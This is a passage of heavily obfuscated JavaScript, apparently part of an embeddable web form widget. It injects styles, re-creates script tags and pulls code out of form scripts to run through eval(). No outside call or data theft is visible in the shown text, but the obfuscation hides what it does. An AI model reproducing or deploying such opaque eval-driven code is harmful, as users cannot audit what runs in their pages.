RegExp(_0x50c6e4.YoMXq(_0x50c6e4[_0x1debc1(0xa2e,_0x2dbdeb._0x3cbcdb,_0x2dbdeb._0x6e98be,0x701)]('<',_0x1debc1(0x3e2,_0x2dbdeb._0x3f43ee,0x534,0x96e)+'*)>([\x5cs\x5cS]'+'*?)<'),_0x539dc5(0x99b,0xa1e,0xa33,0xa89)),'gi'),function(_0x46ac38,_0x591136,_0x5cf94d){function _0x2dcc8b(_0x1bd089,_0xce2b37,_0x468d8e,_0x4eab68){return _0x539dc5(_0x1bd089-0xa7,_0x468d8e- -0x276,_0xce2b37,_0x4eab68-0x174)}function _0x2f880a(_0x44f801,_0x4742b6,_0x40529f,_0x4ef6f4){return _0x539dc5(_0x44f801-_0x2e4d5e._0x3d249b,_0x4ef6f4- -_0x2e4d5e._0x34e7dd,_0x4742b6,_0x4ef6f4-0x8)}if(_0x5722b[_0x2dcc8b(0xe5f,_0x56ea17._0x4f0a01,0xbcf,0xf5d)]!==_0x5722b[_0x2dcc8b(_0x56ea17._0x36b6ff,_0x56ea17._0x4850ab,_0x56ea17._0x3bec7b,_0x56ea17._0x4a352d)]){const _0x421f0e=_0x485bd7?function(){if(_0x59d4e1){const _0x4b553a=_0x2476e7.apply(_0x49b366,arguments);return _0x3e4126=null,_0x4b553a}}:function(){};return _0x2a12ec=![],_0x421f0e}else{const _0x146bbc=_0x446078(_0x5cf94d);return _0x5722b[_0x2dcc8b(_0x56ea17._0xb6b599,0xa6d,_0x56ea17._0x59385e,_0x56ea17._0x12d04f)](_0x5722b[_0x2f880a(_0x56ea17._0xb3168b,-0x10,_0x56ea17._0x194f4b,0x56c)](_0x5722b[_0x2dcc8b(_0x56ea17._0x1fc437,_0x56ea17._0xc5c1dd,0x797,_0x56ea17._0x4c9f69)](_0x5722b[_0x2dcc8b(0x787,_0x56ea17._0x369d77,0x6dc,0x98b)](_0x2f880a(_0x56ea17._0x1af5aa,0x9d0,_0x56ea17._0x50348e,0xaad),_0x591136),'>'),_0x146bbc),_0x2f880a(0x54f,0xeea,0x1018,0xbc8))}});const _0x3ac804='\x0a<style>\x0a.'+_0x539dc5(0x9ea,_0x2dbdeb._0x3bd1a2,_0x2dbdeb._0x562ad6,0x4a1)+_0x1debc1(_0x2dbdeb._0x37878a,_0x2dbdeb._0x29ccb8,0x1190,_0x2dbdeb._0x1cd9a4)+_0x539dc5(0x1126,0xd5f,_0x2dbdeb._0x3ff9e5,_0x2dbdeb._0x1ab59e)+_0x539dc5(_0x2dbdeb._0x3c349b,0xe21,_0x2dbdeb._0x2acc6a,_0x2dbdeb._0x52b44a)+'ial\x20!impor'+_0x1debc1(_0x2dbdeb._0x1e1c29,_0x2dbdeb._0x28a001,_0x2dbdeb._0x3f43fc,_0x2dbdeb._0x1ae2bf)+_0x1debc1(_0x2dbdeb._0x50743f,0x966,0x133,_0x2dbdeb._0x224745)+'lock\x20!impo'+_0x539dc5(0x9d0,_0x2dbdeb._0x458f55,0xfd1,_0x2dbdeb._0x1770ea)+_0x539dc5(_0x2dbdeb._0x55807c,0x106c,0xefd,0xd97)+_0x1debc1(_0x2dbdeb._0x150483,-0x188,0x503,-0xe2)+_0x539dc5(_0x2dbdeb._0x43c8f4,_0x2dbdeb._0x382783,0x7c3,0x608)+'f\x20!importa'+_0x539dc5(0x1275,0xc96,_0x2dbdeb._0xab5aeb,0x720)+_0x539dc5(0x23e,_0x2dbdeb._0x19e4aa,0x982,_0x2dbdeb._0x241223)+_0x1debc1(0x993,0x4d4,_0x2dbdeb._0xa8bd28,_0x2dbdeb._0x178eb7)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+_0x1debc1(0x4a8,0x882,0x294,_0x2dbdeb._0x568dd3)+_0x539dc5(0xd91,0xa9a,_0x2dbdeb._0x270e0d,0x8ec)+_0x539dc5(_0x2dbdeb._0x3d1324,0x7ca,0x591,_0x2dbdeb._0x2e0d27)+'w-isolated'+_0x539dc5(_0x2dbdeb._0x21afcd,0x732,_0x2dbdeb._0x4d22f8,0x2a8)+_0x1debc1(0x7cd,_0x2dbdeb._0x14db70,_0x2dbdeb._0x111202,_0x2dbdeb._0x5e43b2)+_0x1debc1(_0x2dbdeb._0x4f2cdf,0x10de,_0x2dbdeb._0x293d03,0x961)+_0x1debc1(0x81d,_0x2dbdeb._0x242cbf,_0x2dbdeb._0x3b7817,_0x2dbdeb._0x3ab300)+_0x539dc5(0x92a,0xa16,_0x2dbdeb._0x1682ce,_0x2dbdeb._0x57d682)+'box-sizing'+_0x539dc5(0xd70,_0x2dbdeb._0x26cf6a,0x1148,_0x2dbdeb._0x399f2e)+_0x1debc1(_0x2dbdeb._0x510712,_0x2dbdeb._0x28efed,_0x2dbdeb._0x47cfb7,_0x2dbdeb._0x1a4314)+'ant;\x0a}\x0a</s'+_0x1debc1(0xb9b,_0x2dbdeb._0x24d9dc,0xb15,0x1112)+_0x1debc1(_0x2dbdeb._0x28dad0,0x92d,_0x2dbdeb._0x294877,_0x2dbdeb._0x16c22e)+_0x539dc5(0xff5,_0x2dbdeb._0x441524,_0x2dbdeb._0x161725,0x74b)+_0x1debc1(0x3e1,_0x2dbdeb._0x41df3c,_0x2dbdeb._0x3ec4ce,_0x2dbdeb._0x2a2937)+_0x1debc1(0xd63,0xc95,0xf58,_0x2dbdeb._0x2871ba);_0x4d8cc6=_0x50c6e4[_0x539dc5(0xce2,0x6d9,0xc2,0x3c2)](_0x3ac804,_0x4d8cc6)+_0x50c6e4[_0x1debc1(0xb1f,_0x2dbdeb._0x1472ad,0x9e5,_0x2dbdeb._0x1c2cf9)]}else{const _0xb246b=_0x3127f3[_0x539dc5(_0x2dbdeb._0x2e841b,_0x2dbdeb._0xf02c1,_0x2dbdeb._0x3d66dc,0xf14)+'tor'](_0x78455a);if(_0xb246b)return _0xb246b}}return _0x4d8cc6}function _0x649010(_0x4c970f,_0x4e81c8){const _0x2d019f={_0x16695c:0x1e7,_0x5ef4ec:0x2c},_0x3215d8={_0x20d5cb:0x2ca,_0xee3ef7:0x5dc},_0xc0bcc0={_0x119858:0x516,_0x56ba0d:0x6b,_0x5b74a3:0x1b3},_0x45cc0e={_0x16f7a9:0x5d2,_0x4d7f79:0x490,_0x28fe70:0xd6,_0x5e5c82:0xbb2,_0x1bddb4:0x735,_0x136ccd:0x8a8,_0x2e795c:0x630,_0x37f227:0x2b5,_0x334e43:0x952,_0xf0c3ed:0xd1,_0x2d0408:0x3f7,_0x2e882d:0x6d9,_0x53a178:0x35d,_0x303b01:0x1b2,_0x34f819:0x700,_0x380092:0x10b,_0x14a9ee:0x50e,_0x3a8f82:0x8a2,_0x569bbc:0x8bf,_0x4381f6:0x4b5,_0x246d85:0x58f,_0x22e5ec:0x1a0,_0x18b54e:0x210,_0x4574ab:0x1a8,_0x32f9c6:0x17,_0xc149d1:0x285,_0xe2d1af:0x773,_0x5c0a98:0x227,_0x29d3e6:0x1b,_0x28bd5c:0x71f,_0x5ae6fa:0xa76,_0x351661:0x46b,_0x44fac6:0x173,_0x5f1382:0x9d6,_0x17c879:0x128,_0x2599c0:0x3c4,_0x446be2:0x981,_0x30ae18:0x87d,_0x1f8dc1:0x7a8,_0x4b802b:0xb92,_0x4e7c4d:0x9aa,_0x4ff387:0x9cc,_0x49f651:0xb34,_0x3dc916:0x7dd,_0x19f036:0x6df},_0x20c292={_0x4a4ce5:0x132},_0x4c3132={_0x15cf9f:0x14,_0x3ad3c7:0x5},_0x1c342a={_0x4b02ad:0x375,_0x2168a4:0x1d3},_0x5135cf={'ZBFCg':function(_0x24b0a2,_0x35a703){return _0x50c6e4.RheNQ(_0x24b0a2,_0x35a703)},'LSaMx':_0x50c6e4[_0x21751a(_0x177a08._0x5c074e,_0x177a08._0x39ce19,0x129c,0x10dd)],'mXUuI':function(_0x737a1d,_0x36213f){return _0x737a1d(_0x36213f)},'nnHSF':_0x50c6e4.uhCYh,'XtFgv':function(_0x18bbfe,_0xe861a4){function _0x258c73(_0x35b472,_0x382581,_0xaea148,_0x4150be){return _0x21751a(_0x382581- -_0x1c342a._0x4b02ad,_0x382581-0xbd,_0xaea148-_0x1c342a._0x2168a4,_0xaea148)}return _0x50c6e4[_0x258c73(0xdf4,_0x54c2bf._0x46b7f2,0x7ca,0xb05)](_0x18bbfe,_0xe861a4)},'cPnBT':_0x5c48d7(-0x206,_0x177a08._0x124f60,-0x238,0x365),'NFFGu':_0x50c6e4.NFQfJ,'qRheO':function(_0x5261af,_0x4ee79f){return _0x5261af!==_0x4ee79f},'AZyup':_0x50c6e4[_0x21751a(0xcb9,_0x177a08._0xdeade0,_0x177a08._0x4916fe,0x951)],'YmAnI':_0x5c48d7(-_0x177a08._0x43fff6,_0x177a08._0x359c01,0x82b,-_0x177a08._0x3a3944),'QUqwZ':_0x50c6e4[_0x21751a(0x92e,0x2d9,0xc7f,0xd7e)],'cVLVQ':function(_0x1ff47d,_0x1e5c47){return _0x1ff47d(_0x1e5c47)},'NyxLA':function(_0xee2239,_0x30a57a){return _0xee2239/_0x30a57a},'uCdSJ':function(_0x5e0df9,_0x410904){const _0x254ed2={_0x37f401:0x5ce};function _0x405afd(_0x164943,_0x1a41d9,_0x5f212e,_0x2dc726){return _0x21751a(_0x2dc726- -_0x254ed2._0x37f401,_0x1a41d9-0x60,_0x5f212e-0x1d,_0x1a41d9)}return _0x50c6e4[_0x405afd(_0x3b19df._0x2daeb4,_0x3b19df._0x3a495b,_0x3b19df._0x42f033,_0x3b19df._0x47e1b3)](_0x5e0df9,_0x410904)},'TMaUM':_0x50c6e4.bzFVf,'EepFK':_0x50c6e4[_0x21751a(_0x177a08._0x39b18c,_0x177a08._0x37bcfb,-0x11e,_0x177a08._0x3bff89)],'fuNFM':_0x5c48d7(0xa3d,_0x177a08._0x2edfe6,0x1183,_0x177a08._0x587d32)+_0x5c48d7(0x421,_0x177a08._0x5a0557,0x170,0x127)+_0x5c48d7(0x557,0x502,_0x177a08._0x3bd434,0x674)};function _0x5c48d7(_0x107888,_0x2d0882,_0x7e5922,_0xa98abc){return _0x43f984(_0x7e5922,_0x2d0882-0x393,_0x7e5922-0x5a,_0xa98abc-0x1a6)}function _0x21751a(_0x1cccd8,_0x1f9043,_0x29e269,_0x15c6f2){return _0x361eb8(_0x15c6f2,_0x1f9043-_0x4c3132._0x15cf9f,_0x1cccd8-0x40f,_0x15c6f2-_0x4c3132._0x3ad3c7)}if(_0x50c6e4.dDllC(_0x50c6e4[_0x5c48d7(_0x177a08._0x2b75a4,_0x177a08._0x5cd1bc,_0x177a08._0x3386cf,_0x177a08._0x514fdc)],'opKDw'))_0x5a916f[_0x5c48d7(_0x177a08._0x410bb0,_0x177a08._0xac52ab,_0x177a08._0x1f34f9,_0x177a08._0x41f2e5)+'te'](_0x3ed6d0[_0x5c48d7(-_0x177a08._0x80fe77,_0x177a08._0x13ec32,_0x177a08._0x478ccf,_0x177a08._0x5b2d5c)],_0x212e0f.value);else{if(!_0x4c970f)return;const _0x8918fd=_0x4c970f[_0x21751a(_0x177a08._0x804421,0x101d,_0x177a08._0x37fdc5,0xfdc)+_0x21751a(0x1007,0xde9,_0x177a08._0x55dfdc,0x1454)]('script');_0x8918fd[_0x5c48d7(0x77b,_0x177a08._0x458a31,-0x1ac,_0x177a08._0xb16ba2)](_0x531dd4=>{const _0x505b1e={_0x5deb9a:0x12a,_0x25877e:0x489,_0x36d3d8:0x350,_0x1b0bcc:0x48,_0x22f695:0x601,_0x436aad:0x38c,_0x89bad:0x217,_0x467792:0x631,_0x33c58c:0x51e,_0x33223a:0x87b,_0x3d4620:0x6d9,_0x2e86d3:0xcd,_0x2ab071:0x132,_0xe5455:0x134,_0x177159:0x13e,_0x37fa27:0x5bb,_0xc20ba1:0x189,_0xec29f8:0x271,_0x9b8197:0x35e,_0x2bf15e:0x957,_0x2471f9:0x3a0},_0x528f90={_0xb3c1b5:0xcbe,_0x10ea03:0xc74},_0x3e9313={_0x1905e2:0x608,_0x3482a3:0xe6};function _0x88f1f0(_0x6357,_0x26901e,_0x133a66,_0x1df23c){return _0x21751a(_0x26901e- -_0x3e9313._0x1905e2,_0x26901e-0x99,_0x133a66-_0x3e9313._0x3482a3,_0x133a66)}const _0x2618c1={'gKCfP':function(_0x4853fb,_0x2bfdba){return _0x5135cf.mXUuI(_0x4853fb,_0x2bfdba)},'GVOEm':function(_0x3e4631,_0xc0f8b7){return _0x3e4631!==_0xc0f8b7},'FHOUb':_0x5135cf.nnHSF,'cbozM':function(_0x4457fd,_0x2d321f){return _0x5135cf.XtFgv(_0x4457fd,_0x2d321f)},'kQcch':_0x5135cf[_0x88f1f0(_0x45cc0e._0x16f7a9,0x28c,0x4c6,-0x138)],'wPwKd':function(_0x4e935f,_0xe08084){return _0x5135cf.XtFgv(_0x4e935f,_0xe08084)},'UIzjm':_0x5135cf[_0x88f1f0(0x9f6,0x8a5,0x66f,_0x45cc0e._0x4d7f79)]};function _0x48d6ec(_0x212299,_0x2b1e95,_0x119247,_0x2e8410){return _0x21751a(_0x2e8410- -0x42d,_0x2b1e95-_0x20c292._0x4a4ce5,_0x119247-0x176,_0x119247)}if(_0x531dd4[_0x88f1f0(-_0x45cc0e._0x28fe70,0xe8,-0x13c,0x26)]){if(_0x5135cf[_0x48d6ec(_0x45cc0e._0x5e5c82,0xc01,0x4a1,_0x45cc0e._0x1bddb4)](_0x5135cf[_0x48d6ec(_0x45cc0e._0x136ccd,0x5df,_0x45cc0e._0x2e795c,_0x45cc0e._0x37f227)],_0x5135cf[_0x48d6ec(0x27,_0x45cc0e._0x334e43,-_0x45cc0e._0xf0c3ed,0x458)])){const _0x14a30f=document[_0x48d6ec(0x9,_0x45cc0e._0x2d0408,_0x45cc0e._0x2e882d,_0x45cc0e._0x53a178)+_0x88f1f0(0x3f0,0x25f,-_0x45cc0e._0x303b01,_0x45cc0e._0x34f819)](_0x5135cf.QUqwZ);_0x14a30f[_0x88f1f0(0x194,0xe8,0x403,-_0x45cc0e._0x380092)]=_0x531dd4.src,_0x531dd4[_0x48d6ec(_0x45cc0e._0x14a9ee,_0x45cc0e._0x3a8f82,0x19c,0x58f)]&&(_0x14a30f.type=_0x531dd4[_0x48d6ec(_0x45cc0e._0x569bbc,_0x45cc0e._0x4381f6,0x1d9,_0x45cc0e._0x246d85)]),Array[_0x48d6ec(-_0x45cc0e._0x22e5ec,0x378,0x58a,_0x45cc0e._0x18b54e)](_0x531dd4[_0x48d6ec(_0x45cc0e._0x4574ab,0x5f6,_0x45cc0e._0x32f9c6,_0x45cc0e._0xc149d1)])[_0x48d6ec(_0x45cc0e._0xe2d1af,_0x45cc0e._0x5c0a98,-_0x45cc0e._0x29d3e6,0x12a)](_0x270c5c=>{const _0x12d7ce={_0x47f23c:0x1b1,_0x1226ee:0x19e},_0x22c468={_0x384219:0xaf,_0x23e0b3:0x91},_0xf42cea={'ixtGe':function(_0x875131,_0x207fc6){function _0x4b49bc(_0x252746,_0x3b9ae7,_0x1c28d6,_0x31f300){return _0x5f49(_0x31f300- -0x192,_0x252746)}return _0x2618c1[_0x4b49bc(_0x528f90._0xb3c1b5,0x598,_0x528f90._0x10ea03,0x662)](_0x875131,_0x207fc6)}};function _0x113b27(_0x913241,_0x25497b,_0x2fb9a8,_0x47c0b6){return _0x48d6ec(_0x913241-_0x22c468._0x384219,_0x25497b-_0x22c468._0x23e0b3,_0x47c0b6,_0x25497b- -0x21a)}function _0x158fd4(_0x24b963,_0x509bdd,_0x44a503,_0x254894){return _0x48d6ec(_0x24b963-_0x12d7ce._0x47f23c,_0x509bdd-0x2c,_0x24b963,_0x509bdd- -_0x12d7ce._0x1226ee)}_0x2618c1[_0x113b27(-0x37e,-_0x505b1e._0x5deb9a,-0x4c,-_0x505b1e._0x25877e)](_0x2618c1[_0x158fd4(_0x505b1e._0x36d3d8,_0x505b1e._0x1b0bcc,_0x505b1e._0x22f695,0x5a3)],_0x113b27(_0x505b1e._0x436aad,0x29a,_0x505b1e._0x89bad,_0x505b1e._0x467792))?(_0xf42cea[_0x113b27(0x3f9,_0x505b1e._0x33c58c,0x2e6,_0x505b1e._0x33223a)](_0x58da2a,_0x3bad08),_0x3fabb4=null):_0x2618c1.cbozM(_0x270c5c[_0x158fd4(_0x505b1e._0x3d4620,0x205,_0x505b1e._0x2e86d3,0x79d)],_0x2618c1[_0x113b27(-_0x505b1e._0x2ab071,_0x505b1e._0xe5455,0x4b3,_0x505b1e._0x177159)])&&_0x2618c1[_0x158fd4(_0x505b1e._0x37fa27,0x853,0x960,0x6ea)](_0x270c5c[_0x113b27(0x197,_0x505b1e._0xc20ba1,_0x505b1e._0xec29f8,0x12a)],_0x2618c1[_0x158fd4(_0x505b1e._0x9b8197,_0x505b1e._0x2bf15e,0xda7,_0x505b1e._0x2471f9)])&&_0x14a30f['setAttribu'+'te'](_0x270c5c.name,_0x270c5c.value)}),_0x531dd4[_0x88f1f0(0x397,_0x45cc0e._0x28bd5c,0x7da,_0x45cc0e._0x5ae6fa)][_0x88f1f0(0x417,-0xcc,_0x45cc0e._0x351661,_0x45cc0e._0x44fac6)+'ld'](_0x14a30f,_0x531dd4)}else _0x283cca.debugMode&&_0x5e0862.log(_0x88f1f0(_0x45cc0e._0x5f1382,0x62b,_0x45cc0e._0x17c879,-0x2d)+_0x88f1f0(-_0x45cc0e._0x2599c0,0x1d1,-0x3ca,0x1cf)+'\x20blocking\x20'+_0x48d6ec(_0x45cc0e._0x446be2,0xc35,0x9e4,_0x45cc0e._0x30ae18)),_0x5135cf[_0x48d6ec(0x82c,0x26f,_0x45cc0e._0x1f8dc1,0x6c2)](_0x3ee735,_0x5135cf[_0x88f1f0(_0x45cc0e._0x4b802b,_0x45cc0e._0x4e7c4d,0x8b4,0x5a6)])}else _0x531dd4[_0x48d6ec(_0x45cc0e._0x4ff387,_0x45cc0e._0x49f651,_0x45cc0e._0x3dc916,_0x45cc0e._0x19f036)]()});if(_0x4e81c8&&_0x4e81c8['formScript'+'s']&&_0x50c6e4[_0x21751a(_0x177a08._0x512406,_0x177a08._0x3775bf,0x109f,0x11a0)](_0x4e81c8[_0x5c48d7(_0x177a08._0x5045f5,0xac2,_0x177a08._0x186f01,_0x177a08._0x4cc634)+'s'][_0x21751a(0xb86,_0x177a08._0x1229ac,0x87a,0xc67)],-0xc07*-0x1+-0x1d37+-0x64*-0x2c)){if(_0x50c6e4[_0x21751a(_0x177a08._0x16fcab,_0x177a08._0x266f7d,_0x177a08._0x2256ac,_0x177a08._0x4cb1d1)](_0x50c6e4[_0x21751a(0x104c,0xc17,0x169d,_0x177a08._0x1e1098)],_0x50c6e4[_0x5c48d7(0xd11,_0x177a08._0x5d8db1,0x9da,0x7ba)])){if(_0x4d3998){const _0xc3e972=_0x5135cf[_0x21751a(0x7f9,0xabc,_0x177a08._0x18a6c8,0xc1f)](_0x354154,_0x5dafde[_0x21751a(0xc0a,0xf35,_0x177a08._0x58a3be,0xc82)+_0x21751a(_0x177a08._0x20de54,_0x177a08._0x2c09dd,0xeef,_0x177a08._0x4f1aa4)](_0x596737)[_0x21751a(_0x177a08._0x325002,_0x177a08._0x76dfc4,_0x177a08._0x22f1bf,0xb0d)])||-0x3*0x7ea+-0x57a*-0x4+0x1fe,_0x264125=_0x5135cf.cVLVQ(_0x11adbd,_0x398033),_0x1dc7ca=_0x5135cf[_0x21751a(_0x177a08._0x597bef,0xc86,0xd06,0xcf2)](_0xc3e972-_0x264125,-0xb2*-0x29+0x409*-0x7+-0x41);_0x4d639c=_0x5135cf[_0x21751a(_0x177a08._0x1cce5b,_0x177a08._0x3783bf,0x9c,_0x177a08._0xbbb870)](_0x5135cf[_0x5c48d7(_0x177a08._0x2fb8bb,0x27d,-_0x177a08._0x330a6c,0x46f)]('top:\x20',_0x1dc7ca),_0x5135cf[_0x21751a(0x929,_0x177a08._0x346c68,0xc9a,_0x177a08._0x42392b)]),_0x1a296e=''}else _0x29d540=_0x5135cf.EepFK,_0x502458=_0x5135cf.fuNFM}else _0x4e81c8[_0x5c48d7(0x97e,_0x177a08._0x3dfbfb,_0x177a08._0x2f99ba,_0x177a08._0x5d54b3)+'s'][_0x21751a(0x557,_0x177a08._0x1ec8e4,0x7c4,_0x177a08._0x418b32)](_0x51fd8f=>{const _0x167ee1={_0x5aa067:0x7c},_0x276d97={_0x50df38:0x81b,_0x312e69:0xade};function _0x2ac909(_0x4a4134,_0x19b539,_0xe4abd1,_0x521a96){return _0x21751a(_0x4a4134- -_0xc0bcc0._0x119858,_0x19b539-_0xc0bcc0._0x56ba0d,_0xe4abd1-_0xc0bcc0._0x5b74a3,_0xe4abd1)}const _0x286e68={'fyKiF':_0x50c6e4[_0x2ac909(0xaf5,_0x135336._0x38f670,0xe9c,_0x135336._0x1c1ce9)],'UkTgM':function(_0x1cc20b,_0x371006){const _0x344cc9={_0xbb086f:0x3eb,_0x1a0b9b:0x9c};function _0x3254ae(_0x11fbef,_0x567ff8,_0x3df075,_0x37f172){return _0x2ac909(_0x3df075-_0x344cc9._0xbb086f,_0x567ff8-0x63,_0x11fbef,_0x37f172-_0x344cc9._0x1a0b9b)}return _0x50c6e4[_0x3254ae(_0x276d97._0x50df38,_0x276d97._0x312e69,0xa98,0x9e0)](_0x1cc20b,_0x371006)},'BTMvJ':function(_0x37fc24,_0x225b5f,_0x17b487){const _0x539bdf={_0x1d1c75:0x17f,_0xfb423a:0x45};function _0x427a7d(_0x6e748,_0x2fa516,_0x4648d0,_0x4a77d9){return _0x2ac909(_0x6e748-_0x539bdf._0x1d1c75,_0x2fa516-0x147,_0x4648d0,_0x4a77d9-_0x539bdf._0xfb423a)}return _0x50c6e4[_0x427a7d(_0x3215d8._0x20d5cb,0x755,_0x3215d8._0xee3ef7,-0x148)](_0x37fc24,_0x225b5f,_0x17b487)}};function _0x596f80(_0x53b7fc,_0x1690b2,_0x1c88f1,_0x20f859){return _0x21751a(_0x20f859- -_0x2d019f._0x16695c,_0x1690b2-_0x2d019f._0x5ef4ec,_0x1c88f1-0x51,_0x53b7fc)}try{let _0x33fdc5=_0x51fd8f[_0x596f80(0x997,_0x135336._0x61f600,_0x135336._0x3247a6,0x3d9)]();const _0x2cc1bb=new RegExp(_0x50c6e4[_0x2ac909(_0x135336._0x1a0955,-0x24d,0x290,_0x135336._0xc4aefc)](_0x50c6e4[_0x2ac909(0x769,_0x135336._0x59dbc4,_0x135336._0x1d9fb7,_0x135336._0x37d0b6)](_0x50c6e4[_0x2ac909(0x4a7,0xa70,_0x135336._0x1a7ef6,_0x135336._0x54bd6e)],'\x27')+_0x50c6e4[_0x596f80(_0x135336._0x5128ba,_0x135336._0x56fec3,0x7c0,0x74f)],'\x27')+_0x50c6e4[_0x596f80(0x2ad,_0x135336._0x3a5941,_0x135336._0x55992a,_0x135336._0x13e655)]),_0x4b1f0a=_0x33fdc5[_0x596f80(0xee5,_0x135336._0x2a21ec,0x8be,_0x135336._0x1803a5)](_0x2cc1bb);if(_0x4b1f0a){if(_0x50c6e4.MRXdb!==_0x596f80(_0x135336._0x452a64,_0x135336._0x322c9e,0x89c,0x85a)){const _0x28e90a=_0x50c6e4[_0x2ac909(0x8d4,_0x135336._0x356347,0x2d7,0x897)](_0x33fdc5[_0x2ac909(_0x135336._0x5d3460,0x39a,_0x135336._0xeffb53,_0x135336._0xb73f3b)](_0x4b1f0a[0x3d*-0x5a+-0x1ba6+0x3118]),_0x4b1f0a[-0x1616+-0x13d9+0x29ef][_0x596f80(_0x135336._0x4256c9,_0x135336._0x40b972,0x6f4,_0x135336._0x2378e1)]);let _0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x3ff4ec,_0x135336._0x5ed393,_0x135336._0x4c77a4,_0x135336._0xd0bfd9)+'f'](_0x50c6e4[_0x596f80(_0x135336._0xe6d1a9,_0x135336._0x2f39d4,_0x135336._0x2d9e3b,_0x135336._0x57aeb6)]);_0x50c6e4.bLDUi(_0x16f24c,-(0x3c3+0xb3*-0x7+0x1*0x123))&&(_0x16f24c=_0x33fdc5[_0x2ac909(_0x135336._0x49a0c1,_0x135336._0x23dcce,0xacd,0x649)+'f']('}')),_0x50c6e4[_0x596f80(_0x135336._0x1eb2f8,0xfde,_0x135336._0x3b2639,_0x135336._0x4200fb)](_0x16f24c,_0x28e90a)&&(_0x33fdc5=_0x33fdc5.substring(_0x28e90a,_0x16f24c))}else _0x3adf11[_0x2ac909(0xc42,_0x135336._0x19e0c8,_0x135336._0x10210a,_0x135336._0xd62387)]&&_0x304647[_0x2ac909(_0x135336._0x1ea759,_0x135336._0x5044c8,0x229,_0x135336._0xe8e9b3)](_0x286e68.fyKiF),_0x286e68[_0x2ac909(_0x135336._0x3bddc8,0x84c,0x97a,0x9ab)](_0x140e3c,_0x3707aa),_0x19c827=_0x286e68[_0x2ac909(0xf5,0xb4,_0x135336._0x44b5ca,_0x135336._0x3f660a)](_0x289778,_0x344c14,0x1939+-0x2fa+0x5*-0x40f)}_0x33fdc5=_0x33fdc5.trim(),(function(){function _0x23577b(_0x511e0c,_0x3f8c57,_0x246012,_0x24798a){return _0x596f80(_0x246012,_0x3f8c57-0x155,_0x246012-_0x167ee1._0x5aa067,_0x3f8c57- -0x2aa)}_0x5135cf[_0x23577b(0x2ff,0x65e,0x49,0x8da)](eval,_0x33fdc5)}()),_0x176017[_0x2ac909(_0x135336._0x3feb30,0x11b6,_0x135336._0x14bc5a,_0x135336._0x364e79)]&&console[_0x2ac909(0x336,_0x135336._0x581124,_0x135336._0x5be03d,-_0x135336._0x3eb440)](_0x50c6e4.QZxTM)}catch(_0x2bf294){_0x176017[_0x2ac909(_0x135336._0x3feb30,_0x135336._0x457881,0x821,_0x135336._0x814e52)]&&(_0x50c6e4[_0x596f80(_0x135336._0x12fc5b,0x8fa,0x125c,_0x135336._0x34af8a)](_0x50c6e4[_0x596f80(0x10e4,0x69e,0xf78,_0x135336._0x5dd7e9)],_0x50c6e4[_0x596f80(0xfbe,_0x135336._0x50216a,0xd1e,0xa7d)])?_0x11ecbc():(console[_0x2ac909(_0x135336._0x48d943,0x878,0xa41,0x58e)](_0x50c6e4.NGFmG,_0x2bf294),console.log(_0x50c6e4[_0x596f80(_0x135336._0x4b0d2f,-0x23e,_0x135336._0x599668,_0x135336._0x423772)],_0x51fd8f[_0x596f80(_0x135336._0x5c09b3,_0x135336._0x49e7d2,_0x135336._0x5aecff,0x449)](0xcfb+-0x94*-0x1f+-0x1ee7,-0x1*0x1116+0xaaf+0x793))))}})}}}function _0x59bb1c(_0x3442d8,_0x9c6142){const _0x4a1c95={_0x3eda5c:0xb,_0x15ee5b:0x567},_0x45b0c7={_0x508605:0xa97,_0x212a8c:0x809,_0x53c2a1:0xf95,_0x469ead:0xa99,_0x250838:0x97b,_0xf337ce:0x8b2,_0x370879:0x642,_0x141332:0x4a0,_0x29e3c9:0x789,_0x362356:0xc70,_0x314df6:0xc8f,_0x24d1da:0x433,_0x574627:0x1d9,_0x4f87d6:0xe8,_0x50dc35:0x1ea,_0x35d4ea:0x1f5,_0x377130:0x116a,_0x30650c:0xbb3,_0x442f65:0xb85,_0xc54ab:0x48f,_0x12b2af:0x69c,_0x3a6412:0x3de,_0x38b6e4:0x260,_0xfa0f2f:0xad3,_0x591466:0x6b6,_0x37bf79:0x60,_0x3fa585:0x5ae,_0x212317:0x9da,_0x4a3d2d:0x10c3,_0x246639:0xaa7,_0x4a1afe:0xab6,_0x20cc70:0x240,_0x5ee0cb:0x1f2,_0x520ee5:0x59f,_0x5ca59e:0x7b8,_0x1d07ec:0xb65,_0xbbd5c1:0xb38,_0x3440ae:0xdc6,_0xe9dc8:0xba7,_0x39fa99:0x2bb,_0x339e9e:0x4a2,_0x4fb0dd:0x183,_0x4fe6df:0x3ec,_0x28b113:0x10f9,_0x57832c:0xe84,_0x47598b:0x28d,_0x7f57e9:0x1d9,_0x25f35e:0xc18,_0x119b42:0x378,_0x58141f:0x4c5,_0x3c5d31:0xca8,_0x3ebb3d:0xa5b,_0x4c2535:0x1309,_0x1ddca8:0xfc1,_0x1cddc3:0x3d1,_0x347e22:0x786,_0x282289:0x287,_0x2b8bea:0x9af,_0x468a58:0xd71,_0x48b85c:0x129d,_0x49f967:0xdc4,_0x79d5ca:0x196,_0x5b95bd:0x9b0,_0x35c366:0x8c5,_0x221fee:0xa0,_0x374d86:0x82c,_0x3a8095:0xdbf,_0x53a076:0xb97,_0x59e373:0xe0e,_0x5c5f16:0x29e,_0x1274e0:0x20d,_0x1587bb:0x262,_0x369a42:0x905,_0x41a799:0x6c9,_0x50e63a:0x931,_0x34c33f:0xd89,_0x633635:0xa68,_0x855cf3:0xb06,_0x553f33:0x7b8,_0x434ff5:0x2e8,_0x96c1e7:0xd78,_0x70f205:0xa25,_0x161a4e:0xdac,_0xcb698f:0x12ca,_0x302b8e:0x33e,_0x6a4622:0x8a1,_0x1fd5ed:0x705,_0x2ef15d:0x9b2,_0x477ecf:0x5a2,_0x13e5c8:0x6b6,_0x18ea70:0x6ff,_0xa70c05:0x882,_0x115483:0xb3f,_0x591075:0x8d5,_0x271292:0x5d1,_0x447bbf:0xe11,_0x35f199:0xc66,_0x339f5c:0x1534,_0x549de1:0xc35,_0x1d49b6:0xba0,_0x997dd3:0x817,_0x14b60f:0x719,_0x221597:0x3d9,_0x143553:0x935,_0x2d9801:0x63a,_0x48803b:0x133,_0x2938c3:0x6ca,_0x21adc4:0xd18,_0x55eec1:0x77a,_0x4cfc35:0xc0c,_0x3af9ec:0xd45,_0x57e4cf:0x12fe,_0x27efa4:0x1202,_0x444a18:0xc36,_0x3c4307:0xf74,_0x314292:0x40f,_0x37c707:0x1441,_0x3315e6:0x709,_0x833b3c:0x938,_0x150093:0x88f,_0x397d73:0xb23,_